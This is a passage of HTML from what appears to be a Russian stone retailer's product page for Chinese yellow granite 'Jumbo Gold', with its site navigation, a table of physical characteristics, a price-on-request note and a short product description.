itemprop="name" href="naturalnyij-kamen/granit/">Гранит</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/mramor/">Мрамор</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/slanecz/">Сланец</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/travertin/">Травертин</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/oniks/">Камень оникс</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/poludragoczennyie/">Полудрагоценные камни</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/kvarczit2/">Кварцит</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/labradorit/">Лабрадорит</a></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="iskusstvennyij-kamen/" itemprop="name" >Искусственный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/kvarczevyij-kamen/">Кварцевый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/akrilovyij-kamen/">Акриловый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/iskusstvennyij-slanecz/">Искусственный сланец</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/keramika/">Искусственная керамика</a></li></ul></li></ul>
                                          </div>
                                      </div>
                                  </div>
                                  
                              </div>
                          </div>
                          <div class="uk-flex uk-flex-between uk-width-expand search-container ">
                              <ul class="header__second-level-nav uk-flex uk-visible@l" uk-flex>
                                  <li>
                                      <a class="header__second-level-nav-link" href="#">Делаем из камня
                                          <svg width="9" height="6" viewbox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                              <path d="M4.5 6L0.602885 2.19575e-07L8.39711 9.00968e-07L4.5 6Z" fill="#202327"/>
                                          </svg></a>
                                      <div class="uk-navbar-dropdown" >
                                          <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                              <div>
                                                  <ul class="uk-nav uk-navbar-dropdown-nav">
                                                      <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                                      <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                                      <li><a href="izdeliya/otdelka-pomeshenii-kamnem/">Отделка помещений камнем</a></li>
                                                      <li><a href="izdeliya/obliczovka-fasada-kamnem/">Облицовка фасадов камнем</a></li>
                                                  </ul>
                                              </div>
                                          </div>
                                      </div>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link" href="katalog-po-brendam/">Бренды</a>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link active" href="special/">Акции и скидки</a> 
                                  </li>
                              </ul>


 
                              <form data-key="055006fd32f0525f53eb2d279c4da2a7b8185050" action="search/" method="get" class="msearch2 header__form-search" id="mse2_form">
			<input type="text" class="input-search" id="search" name="query" placeholder="Найдите то, что ищите..." value="" />
</form>                          </div>

                          <button class="header__button-search" id="searchBtn" type="button">
                              <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                  <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                              </svg>        
                          </button>
                          

                  
                      </div>
                  </nav>


                  
              </div>


              <div class="mobile-search uk-flex uk-hidden@s">

                  <button class="uk-hidden@m header__second-level-tools-call-btn">
                      <svg width="100%" height="100%" viewbox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M12.5234 3.38159C15.7278 3.73784 18.2594 6.26886 18.6187 9.47683" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M12.5234 6.42847C14.0655 6.728 15.2706 7.93399 15.5711 9.47609" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M13.1077 14.0019C12.1777 13.774 11.1715 13.1709 10.0023 12.002C8.83316 10.8332 8.22966 9.82698 8.00139 8.89697C7.7696 7.95265 7.94771 7.1767 8.15293 6.54151C8.19806 6.40182 8.24585 6.2651 8.29007 6.13856C8.29509 6.1242 8.30007 6.10996 8.30499 6.09587C8.35441 5.95432 8.39884 5.82552 8.43751 5.6999C8.51497 5.4483 8.5596 5.23901 8.56466 5.04273C8.57348 4.70018 8.46656 4.26972 7.85087 3.65389C7.85084 3.65386 7.85081 3.65382 7.85077 3.65379M13.1077 14.0019L1.53884 2.33653C4.59606 -0.720973 5.39229 0.116982 7.38846 2.21775C7.67216 2.51632 7.9801 2.8404 8.32222 3.18243L7.85077 3.65379M13.1077 14.0019C14.052 14.2332 14.8277 14.0546 15.4626 13.8489C15.6022 13.8037 15.7389 13.7558 15.8653 13.7115C15.8797 13.7065 15.8939 13.7015 15.908 13.6965C16.0495 13.647 16.1782 13.6025 16.3038 13.5637C16.5552 13.4861 16.7644 13.4414 16.9605 13.4362C17.3027 13.4272 17.733 13.5338 18.3491 14.1494C18.6932 14.4934 19.0188 14.8032 19.3134 15.0834L19.3295 15.0986C19.6311 15.3855 19.8953 15.6372 20.1251 15.8728C20.5969 16.3565 20.8476 16.6994 20.9481 17.003C21.0324 17.2576 21.0329 17.553 20.7973 18.0137C20.5489 18.4995 20.0597 19.122 19.2131 19.97C19.1639 20.0134 19.1168 20.0618 19.0875 20.0919C19.0845 20.0949 19.0817 20.0978 19.0791 20.1005L19.0743 20.1054C19.0282 20.1527 18.9809 20.2011 18.9248 20.2544C18.8108 20.3628 18.6651 20.4867 18.4783 20.6021C18.1138 20.8274 17.5574 21.0433 16.7211 20.9927C15.0083 20.889 12.0288 19.6581 7.18691 14.8174C2.34447 9.97624 1.11192 6.99619 1.00726 5.28274C0.956158 4.44607 1.17184 3.88928 1.39687 3.52463C1.51218 3.33779 1.63593 3.19198 1.74427 3.07794C1.79764 3.02176 1.84613 2.97439 1.8935 2.92813L1.898 2.92373C1.90069 2.9211 1.9036 2.91827 1.9067 2.91525C1.93675 2.88598 1.98499 2.83898 2.02824 2.78996M13.1077 14.0019L2.02824 2.78996M7.85077 3.65379C7.50264 3.30574 7.1898 2.97651 6.90715 2.67904L6.90134 2.67293C6.61445 2.37101 6.363 2.10659 6.12748 1.87637C5.64399 1.40375 5.30174 1.15263 4.99865 1.05187C4.74486 0.967505 4.45001 0.966607 3.98877 1.20251C3.50241 1.45127 2.87863 1.94134 2.02824 2.78996M7.85077 3.65379L2.02824 2.78996" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                          
                  </button>

                  <div class="uk-flex">
                      <button class="header__button-search" id="searchBtnMob" type="button">
                          <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                          </svg>        
                      </button>

                      <input uk-drop="mode: click; pos: bottom-justify; boundary: .header; boundary-align: true" type="text" class="input-search2 uk-drop" placeholder="Найдите то, что ищите...">

                  </div>
                  
              </div>

                  

              <div class="header__second-level-tools uk-flex" uk-flex>
                  

                  <div class="header__second-level-tools-contacts uk-visible@m">
                      <a class="header__second-level-tools-contacts-number" href="tel:74951500476}">+7 (495) 150-04-76</a>
                      <p class="header__second-level-tools-contacts-time">Ежедневно с 8:00 до 21:00</p>
                  </div>

                  <div class="header__second-level-tools-shop">
                      <a href="oformlenie-zakaza/" class="header__second-level-tools-shop-btn">
  <svg width="100%" height="100%" viewbox="0 0 48 43" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.80997 39.2061C10.3057 39.2061 10.7059 39.6079 10.7059 40.102C10.7059 40.5977 10.3057 40.9995 9.80997 40.9995C9.31426 40.9995 8.91406 40.5977 8.91406 40.102C8.91406 39.6079 9.31426 39.2061 9.80997 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M28.3881 39.2061C28.8838 39.2061 29.2857 39.6079 29.2857 40.102C29.2857 40.5977 28.8838 40.9995 28.3881 40.9995C27.8924 40.9995 27.4922 40.5977 27.4922 40.102C27.4922 39.6079 27.8924 39.2061 28.3881 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6.54497 18.0219H32.4741L29.4823 33.9783H9.53679L6.54497 18.0219ZM6.54497 18.0219L5.54769 12.0383L1.55859 11.041" stroke="#202327" stroke-width="2"/>

  </svg>

      <span class="ms2_total_count">0</span>

</a>                      
                  </div>

                  <button class="uk-hidden@m burger__btn" type="button" uk-toggle="target: #offcanvas-overlay">
                      <svg width="100%" height="100%" viewиox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <rect width="24" height="3" fill="#202327"/>
                          <rect y="10.5" width="24" height="3" fill="#202327"/>
                          <rect y="21" width="24" height="3" fill="#202327"/>
                      </svg>
                  </button>

                  <div id="offcanvas-overlay" uk-offcanvas="overlay: true; flip: true">
                      <div class="uk-offcanvas-bar offcanvas-bar">
                          <div class="burger-nav">
                              <ul class="uk-nav-default uk-nav-parent-icon" uk-nav>
                                  <li class="uk-parent">
                                      <a href="/">Каталог</a>

                                      <ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent"  ><a href="izdeliya/">Изделия из камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/" >Подоконники из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/" >Столешницы из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/" >Каменные барные стойки из искусственного камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/" >Ступени из искусственного камня</a></li></ul></li><li  class="uk-parent "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" >Входные группы из натурального камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/" >Ступени из камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/" >Камины</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/" >Барные стойки</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/" >Столешницы из натурального камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/" >Подоконники из натурального камня</a></li></ul></li><li  class=" "><a href="izdeliya/stoleshniczyi/" >Столешницы из камня</a></li><li  class=" "><a href="izdeliya/podokonniki-iz-kamnya/" >Каменные подоконники</a></li><li  class=" "><a href="izdeliya/otdelka-pomeshenii-kamnem/" >Отделка помещений камнем</a></li><li  class=" last"><a href="izdeliya/obliczovka-fasada-kamnem/" >Облицовка фасада камнем</a></li></ul></li><li  class="uk-parent"  ><a href="naturalnyij-kamen/">Натуральный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first active"><a href="naturalnyij-kamen/granit/" >Гранит</a></li><li  class=" "><a href="naturalnyij-kamen/mramor/" >Мрамор</a></li><li  class=" "><a href="naturalnyij-kamen/slanecz/" >Сланец</a></li><li  class=" "><a href="naturalnyij-kamen/travertin/" >Травертин</a></li><li  class=" "><a href="naturalnyij-kamen/oniks/" >Камень оникс</a></li><li  class=" "><a href="naturalnyij-kamen/poludragoczennyie/" >Полудрагоценные камни</a></li><li  class=" "><a href="naturalnyij-kamen/kvarczit2/" >Кварцит</a></li><li  class=" last"><a href="naturalnyij-kamen/labradorit/" >Лабрадорит</a></li></ul></li><li  class="uk-parent"  ><a href="iskusstvennyij-kamen/">Искусственный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="iskusstvennyij-kamen/kvarczevyij-kamen/" >Кварцевый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/akrilovyij-kamen/" >Акриловый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/iskusstvennyij-slanecz/" >Искусственный сланец</a></li><li  class=" last"><a href="iskusstvennyij-kamen/keramika/" >Искусственная керамика</a></li></ul></li></ul>

                                  </li>
                                  <li class="uk-parent">
                                      <a href="/">Делаем из камня</a>
                                      <ul class="uk-nav-sub">
                                        <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                        <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                      </ul>
                                  </li>
                                  <li><a href="o-kompanii/">О нас</a></li>
                                  <li><a href="special/">Акции и скидки</a></li>
                                  <li><a href="nashi-rabotyi/">Наши работы</a></li>
                                  <li><a href="nashi-uslugi/">Услуги</a></li>
                                  <li><a href="dostavka/">Доставка и оплата</a></li>
                                  <li><a href="partneram/">Партнёрам</a></li>
                                  <li><a href="">Наши шоурумы</a></li>
                                  <li><a href="kontaktyi/">Контакты</a></li>

                              </ul>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
</header>       


    
  <section class="cover-4">
  <div class="uk-container cover-4_container">
      <div class="cover-4__content-nav uk-flex uk-flex-wrap">

<p class="cover-4__content-nav-head"><a title="Главная" href="/">Главная</a></p>
<p class="cover-4__content-nav-head"><a title="Натуральный камень" href="naturalnyij-kamen/">Натуральный камень</a></p>
<p class="cover-4__content-nav-head"><a title="Гранит" href="naturalnyij-kamen/granit/">Гранит</a></p>
<p class="cover-4__content-nav-head">Гранит Jumbo Gold</p></div>
      
      <h1 class="section-heading mb-30">Гранит Jumbo Gold</h1>
      <div class="cover-4__content-group uk-grid" uk-grid>
        <div class="cover-4__content-slide uk-width-3-5@m">
  <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
      <div class="uk-slider-container uk-position-relative">
          <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1" uk-lightbox="animation: slide">
            
                                        <li class="uk-slider-item">
                  <a class="slider-3__item-container uk-inline" href="img/jumbo gold.jpg" data-caption="Гранит Jumbo Gold">
                          <img class="uk-width-1-1"   src="/assets/cache_image/img/jumbo gold_764x496_f1b.jpg" alt="" > 
                  </a>
              </li>
                        </ul>

         
          <a class="uk-position-center-left slide-btn__prev cover-4__btn-prev" href="#" uk-slider-item="previous">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
              </svg>
          </a>
          <a class="uk-position-center-right slide-btn__next cover-4__btn-next" href="#" uk-slider-item="next">
              <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
              </svg>
          </a>


      </div>
        </div>
</div>          <div class="uk-width-2-5@m">
              <h3 class="cover-4__list-heading">Характеристики</h3>
              <ul class="cover-4__list uk-flex uk-flex-column" >
                                    <li >
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Страна производитель:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Китай</p>
                  </li>
                                                                                          <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Цвет:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">Желтый</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Тон:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2 uk-width-1-2">Цветной</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Предел прочности на изгибе:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">280 см2</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right" >Объемная масса (плотность):</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">2,65 (г/см³ )  </p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Коэффициент водопоглощения:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">0,01 %</p>
                  </li>
                                                      <li>
                      <p class="cover-4__list-item-head uk-width-1-2 uk-width-2-3@m uk-margin-right">Предел прочности на сжатие:</p>
                      <p class="cover-4__list-item-desc uk-width-1-2">3011 кг/см2</p>
                  </li>
                                                  </ul>
              <p class="cover-4__price-group-item-availability uk-width-1-1 mt-30 mb-10">
                                      В наличии
                                  </p>
              <div class="cover-4__price-group mt-0 uk-flex">
                  <div class="cover-4__price-item uk-flex uk-flex-column uk-width-auto">
                      <p class="cover-4__price-item-head uk-width-auto">
                                                  Цена по запросу                        
                        </p>
                      <p class="cover-4__price-item-desc">(цена от 25.01.2026)</p>
                  </div>
                  <div class="cover-4__price-item-description uk-flex uk-width-2-5">
                      <div class="uk-width-auto">
                          <svg  width="44" height="44" viewbox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M39.9711 17.815L35.5713 13.4153C35.4338 13.2777 35.2473 13.2004 35.0529 13.2004H26.9862V6.60039C26.9856 6.01711 26.7536 5.4579 26.3411 5.04546C25.9287 4.63302 25.3695 4.40103 24.7862 4.40039H5.71953C5.13625 4.40103 4.57704 4.63302 4.1646 5.04546C3.75216 5.4579 3.52017 6.01711 3.51953 6.60039V33.0004C3.52017 33.5837 3.75216 34.1429 4.1646 34.5553C4.57704 34.9678 5.13625 35.1998 5.71953 35.2004H8.67144C8.66044 35.3213 8.65286 35.4433 8.65286 35.5671C8.65286 36.6368 9.0778 37.6627 9.8342 38.4191C10.5906 39.1754 11.6165 39.6004 12.6862 39.6004C13.7559 39.6004 14.7818 39.1754 15.5382 38.4191C16.2946 37.6627 16.7195 36.6368 16.7195 35.5671C16.7195 35.4433 16.7119 35.3213 16.701 35.2004H26.2714C26.2605 35.3213 26.2529 35.4433 26.2529 35.5671C26.2529 36.6368 26.6778 37.6627 27.4342 38.4191C28.1906 39.1754 29.2165 39.6004 30.2862 39.6004C31.3559 39.6004 32.3818 39.1754 33.1382 38.4191C33.8946 37.6627 34.3195 36.6368 34.3195 35.5671C34.3195 35.4433 34.3119 35.3213 34.301 35.2004H37.9862C38.5695 35.1998 39.1287 34.9678 39.5411 34.5553C39.9536 34.1429 40.1856 33.5837 40.1862 33.0004V18.3337C40.1856 18.1392 40.1083 17.9528 39.9711 17.815ZM11.5862 5.86706H18.9195V11.2804L15.5809 9.61107C15.479 9.5602 15.3667 9.53372 15.2529 9.53372C15.139 9.53372 15.0267 9.5602 14.9249 9.61107L11.5862 11.2804V5.86706ZM12.6862 38.1337C12.1786 38.1337 11.6823 37.9832 11.2602 37.7012C10.8381 37.4191 10.5092 37.0183 10.3149 36.5493C10.1206 36.0803 10.0698 35.5642 10.1688 35.0663C10.2679 34.5684 10.5123 34.1111 10.8713 33.7521C11.2302 33.3932 11.6876 33.1487 12.1855 33.0497C12.6833 32.9507 13.1994 33.0015 13.6684 33.1958C14.1374 33.39 14.5383 33.719 14.8203 34.1411C15.1023 34.5632 15.2529 35.0594 15.2529 35.5671C15.252 36.2475 14.9814 36.8999 14.5002 37.3811C14.019 37.8622 13.3667 38.1329 12.6862 38.1337ZM25.5195 30.8004C25.5195 30.3604 25.5195 30.8004 25.5195 31.0152C25.5195 31.23 25.5195 31.3392 25.5195 31.5337C25.5195 31.7282 25.5195 31.6804 25.5195 32.0523C25.5195 32.2671 25.5195 32.5604 25.5195 32.2671L25.5195 33.7337H16.2743C15.9374 33.0717 15.4239 32.5158 14.7906 32.1275C14.1574 31.7392 13.429 31.5337 12.6862 31.5337C11.9434 31.5337 11.215 31.7392 10.5818 32.1275C9.94852 32.5158 9.43503 33.0717 9.09813 33.7337H5.71953C5.52512 33.7335 5.33874 33.6561 5.20126 33.5187C5.06379 33.3812 4.98645 33.1948 4.9862 33.0004V32.2671C4.9862 32.5604 4.9862 32.5511 4.9862 32.043C4.9862 31.6711 4.9862 31.8749 4.9862 31.6804C4.9862 31.4859 4.9862 31.3038 4.9862 31.0786C4.9862 30.8534 4.9862 30.3604 4.9862 30.8004V29.3337H15.2529H25.5195V30.8004ZM25.5195 29.3337H15.2529H4.9862V26.4004H25.5195V29.3337ZM25.5195 24.9337H4.9862V6.60039C4.98645 6.40598 5.06379 6.2196 5.20126 6.08212C5.33874 5.94465 5.52512 5.86731 5.71953 5.86706H10.1195V12.4671C10.1197 12.592 10.1517 12.7149 10.2126 12.824C10.2735 12.9331 10.3613 13.0248 10.4676 13.0905C10.5739 13.1562 10.6952 13.1937 10.82 13.1994C10.9448 13.2051 11.069 13.1788 11.1809 13.123L15.2529 11.087L19.3249 13.123C19.4367 13.1788 19.5609 13.2051 19.6857 13.1994C19.8106 13.1937 19.9319 13.1562 20.0382 13.0905C20.1445 13.0248 20.2322 12.9331 20.2931 12.824C20.354 12.7149 20.3861 12.592 20.3862 12.4671V5.86706H24.7862C24.9806 5.86731 25.167 5.94465 25.3045 6.08212C25.4419 6.2196 25.5193 6.40598 25.5195 6.60039V24.9337ZM30.2862 38.1337C29.7786 38.1337 29.2823 37.9832 28.8602 37.7012C28.4381 37.4191 28.1092 37.0183 27.9149 36.5493C27.7206 36.0803 27.6698 35.5642 27.7688 35.0663C27.8679 34.5684 28.1123 34.1111 28.4713 33.7521C28.8302 33.3932 29.2876 33.1487 29.7855 33.0497C30.2833 32.9507 30.7994 33.0015 31.2684 33.1958C31.7374 33.39 32.1383 33.719 32.4203 34.1411C32.7023 34.5632 32.8529 35.0594 32.8529 35.5671C32.852 36.2475 32.5814 36.8999 32.1002 37.3811C31.619 37.8622 30.9667 38.1329 30.2862 38.1337ZM38.7195 30.8004H37.2529C37.0584 30.8004 36.8718 30.8776 36.7343 31.0152C36.5968 31.1527 36.5195 31.3392 36.5195 31.5337C36.5195 31.7282 36.5968 31.9147 36.7343 32.0523C36.8718 32.1898 37.0584 32.2671 37.2529 32.2671H38.7195V33.0004C38.7193 33.1948 38.6419 33.3812 38.5045 33.5187C38.367 33.6561 38.1806 33.7335 37.9862 33.7337H33.8743C33.559 33.1139 33.0885 32.5864 32.5087 32.2025C31.9288 31.8187 31.2594 31.5916 30.5657 31.5434C29.872 31.4952 29.1777 31.6276 28.5503 31.9276C27.923 32.2276 27.3841 32.6851 26.9862 33.2553V14.6671H34.7492L37.6826 17.6004H29.9195C29.725 17.6004 29.5385 17.6777 29.401 17.8152C29.2635 17.9527 29.1862 18.1392 29.1862 18.3337V23.4671C29.1862 23.6615 29.2635 23.848 29.4011 23.9855L31.6011 26.1855C31.7386 26.323 31.9251 26.4003 32.1195 26.4004H38.7195V30.8004ZM38.7195 24.9337H32.4232L30.6529 23.1634V19.0671H38.7195V24.9337Z" fill="#202327"/>
                          </svg>
                      </div>
                      
                      <p>Удобная доставка</p>
                  </div>
              </div>
                
              <div class="uk-flex uk-flex-wrap mt-30">
                  <button class="btn-y mt-10 uk-margin-right" href="#oneclick" uk-toggle="">Сделать расчет</button>                  <button class="btn-t mt-10" href="#orderzamer" uk-toggle="">Вызвать замерщика</button>
              </div>
          </div>
      </div>

  </div>
</section>    <section class="section list-4">
  <div class="uk-container">
      <h2 class="section-heading mb-40">Наши услуги</h2>
      <div class="uk-grid uk-grid-small uk-child-width-1-4@m uk-child-width-1-2" uk-grid>
          <div class="list-4__item-content">
              <a href="vyiezd-zamershhika/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/1.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Проектирование</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Проектирование</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/2.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Изготовление</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Изготовление</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="dostavka/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/3.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Доставка</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Доставка</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/4.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Монтаж</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Монтаж</p>
                  </div>
              </a>
          </div>

          
      </div>
  </div>
</section>   <section class="section article-2">
  <div class="uk-container">
      <div class="article-2__wrapper uk-grid uk-grid-small" uk-grid>
          <div class="article-2__content-container uk-width-3-5@m">
              
              <p dir="LTR" align="JUSTIFY"><span style="font-family: Calibri; font-size: medium;"><span style="font-family: Calibri; font-size: medium;">Китайский желтый гранит JUMBO GOLD (Джамбо Голд), с пятнистыми вкраплениями, обладающий стабильным однотонным рисунком. Как мы думаем, хорошо подходит как для внутренних, так и для наружных отделочных работ. Конечно же из него можно Настенные панно, напольные покрытия, каминные порталы, лестницы, ступени, подоконники</span></span><span style="font-family: Calibri; font-size: large;"><span style="font-family: Calibri; font-size: large;">.</span></span></p>
          </div>
          <div class="article-2__map-container uk-width-2-5@m">
  <div class="article-2__map-content ">
      <div class="article-2__map-content-addres">
          <h3 class="article-2__map-content-head">Гарантия лучшей цены</h3>
